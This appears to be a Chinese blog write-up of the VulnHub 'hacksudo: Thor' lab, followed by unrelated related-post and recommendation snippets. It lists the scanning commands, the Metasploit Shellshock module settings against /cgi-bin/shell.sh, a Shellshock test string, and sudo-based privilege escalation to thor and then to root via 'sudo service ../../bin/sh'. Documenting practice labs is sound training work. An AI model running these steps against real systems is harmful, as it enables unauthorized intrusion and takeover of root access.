vulnhub靶场之HACKSUDO: THOR

准备:

攻击机:虚拟机kali、本机win10。

靶机:hacksudo: Thor,下载地址:https://download.vulnhub.com/hacksudo/hacksudo---Thor.zip,下载后直接vbox打开即可。

知识点:service提权、Shellshock漏洞利用。

信息收集:



扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.110.6,显示开放了22、80端口,开启了ssh、http服务。

目录扫描:

使用dirmap进行目录扫描,发现admin_login.php、home.php、README.md、news.php等文件。

访问README.md文件,发现关于账户的信息:admin/password123。



使用获得账户名和密码信息:admin/password123进行登录,在http://192.168.110.6/home.php登录失败,但是在http://192.168.110.6/admin_login.php界面成功登录。

Shellshock-破壳漏洞:



然后在admin账户中创建了新的账户,在http://192.168.110.6/home.php进行登录,但是在两个登陆后的界面中均未发现可以获取shell的功能。然后在news.php中发现了cgi-bin,猜测这里存在破壳漏洞。



使用dirsearch对http://192.168.110.6/cgi-bin/进行扫描,发现shell.sh文件,但是访问该文件无法访问。

使用msf进行验证是否存在破壳漏洞,依次执行如下命令,经过验证发现存在shellshock漏洞。

search Shellshock

use 2

show options

set rhost 192.168.110.6

set TARGETURI /cgi-bin/shell.sh

run

获取shell:

使用msf依次执行以下命令,成功获得shell权限。

search Shellshock

use 1

show options

set rhost 192.168.110.6

set TARGETURI /cgi-bin/shell.sh

run

shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

提权至thor:



查看下当前账户是否存在可以使用的特权命令或文件:sudo -l,发现/home/thor/./hammer.sh文件。



使用thor的用户权限执行脚本该脚本,发现会让我们输入一个key(疑是我们的身份)一个secret(会被执行),在输入bash时形成了一个新的shell窗口,权限是thor。



获得thor权限后,在/home/thor目录下发现user.txt文件并读取该文件信息,成功获得flag值。

提权至root:





查看下当前账户是否存在可以使用的特权命令或文件:sudo -l,发现cat和service命令。

查找下service命令的提权方式,得到其提权命令:sudo service ../../bin/sh,成功提权到root权限并在/root目录下发现root.txt文件并读取到flag值。

补充:



如果我们可以正常使用目标服务器时,也可以通过以下命令:env x='() { :;}; echo vulnerable' bash -c "echo this is a test ",来进行测试是否存在Shellshock漏洞,下面是存在此漏洞和不存在此漏洞的对比图,左侧无此漏洞,右侧存在此漏洞。

vulnhub靶场之HACKSUDO: THOR的更多相关文章

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- Redux(mvc、flux、react-redux)

其他章节请看: react实战 系列 Redux 关于状态管理,在 Vue 中我们已经使用过 Vuex,在 spug 项目中我们使用了 mobx,接下来我们学习 Redux. 本篇以较为易懂的方式讲解 ...

- 安装MySQL8 工具集

下载地址:https://downloads.mysql.com/archives/utilities/ # wget https://downloads.mysql.com/archives/get ...

- Elasticsearch:Pinyin 分词器

Elastic的Medcl提供了一种搜索Pinyin搜索的方法.拼音搜索在很多的应用场景中都有被用到.比如在百度搜索中,我们使用拼音就可以出现汉字: 对于我们中国人来说,拼音搜索也是非常直接的.那么在 ...

- CentOS yum如何安装php7.4

centos系统下使用yum安装php7.4正式版,当前基于WLNMP提供的一键安装包来安装 1.添加epel源 yum install epel-release 2.添加WLNMP一键安装包源 rp ...

- Opengl ES之四边形绘制

四边形的绘制在Opengl ES是很重要的一项技巧,比如做视频播放器时视频的渲染就需要使用到Opengl ES绘制四边形的相关知识.然而在Opengl ES却没有直接提供 绘制四边形的相关函数,那么如 ...

- WMS 相比于 ERP 系统有哪些优势?

WMS与ERP系统是两个不同的系统,不存储优势的比较!WMS是仓库管理系统(Warehouse Management System) 的缩写,ERP是Enterprise Resource Plann ...

- python实验报告(第五周)

一.实验目的和要求 学会使用字符串的常用操作方法和正确应用正则表达式. 二.实验环境 软件版本:Python 3.10 64_bit 三.实验过程 1.实例1:使用字符串拼接输出一个关于程序员的笑话 ...

- EFCore (二)之 跟踪实体

核心 SaveChanges() "已分离"和"未改变"的实体,SaveChanges()忽略: "已添加"的实体,SaveChanges( ...

- 【杂谈】2021-CSP退役记

Part1:复赛前一周 感觉复赛来的好快...... 我还没 颓够 准备好就来了QAQ 根据模拟赛 爆零 的光辉事迹,这次复赛我特别慌,虽然但是还是不想复习 但无所谓了,复赛一下子就只剩一天了 Par ...

- [Mysql] 页结构

什么是页? 页是InnoDB中管理数据的最小单元 页与页之间是通过一个双向链表连接起来. 页的组成 FileHeader 上一页下一页的指针 FIL_PAGE_PREV FIL_PAGE_NEXT P ...